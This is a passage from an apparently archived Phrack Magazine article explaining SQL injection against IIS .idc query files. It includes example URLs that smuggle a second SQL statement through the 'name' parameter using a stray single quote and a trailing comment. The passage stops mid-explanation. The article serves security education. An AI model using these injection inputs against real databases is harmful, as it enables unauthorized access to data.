 http://www.phrac...
.:: Phrack Magazine ::.
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
And in our HTML form, we have an input box called 'name'.  If this .idc
was called 'phone.idc', we'd call it:
http://site/phone.idc?name=rfp
The server would place "rfp" in place of %name%, and query the SQL server
to select * where name='rfp'.
Now, stick more commands on the line. Executing our phone.idc from above
like so:
phone.idc?name=rfp select * from table2
would lead to an expanded Sql query in the .idc to
SELECT * FROM phonetable WHERE name='rfp select * from table2'
Semi-close, but the single quotes cause all of the stuff to be the
selection criteria.  What if we introduced OUR OWN single quote?
phone.idc?name=rfp' select * from table2 --
would be
SELECT * FROM phonetable WHERE name='rfp' select * from table2 --'
We need to add the comment to get rid of the trailing single quote.  BUT...
.idc's are smart...they will escape a single quote into two single quotes,
which indicate a data single quote. I.e.
phone.idc?name=rfp' command